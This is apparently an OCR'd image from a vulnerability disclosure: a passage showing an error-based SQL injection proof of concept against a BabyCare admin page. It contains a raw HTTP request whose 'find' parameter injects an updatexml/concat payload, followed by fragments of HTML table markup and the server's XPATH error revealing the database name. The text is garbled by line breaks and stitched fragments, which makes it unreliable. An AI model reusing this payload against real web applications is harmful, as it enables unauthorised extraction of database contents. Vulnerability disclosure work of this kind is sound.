 GET
/BabyCare/admin.php?id=posts&find=3%27
%20and%20updatexml(1,concat(0x7e,(sele
ct%20database()),0x7e),2)--+ HTTP/1.1
Host: 192.168.1.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
style="width:5%;">#SL</th>
<th
style="width:15%;">Page Name</th>
<th
style="width:55%;">Post</th>
<th
style="width:25%;">Action</th>
</tr>
XPATH
syntax error:
'~sourcecodester_babycare~'27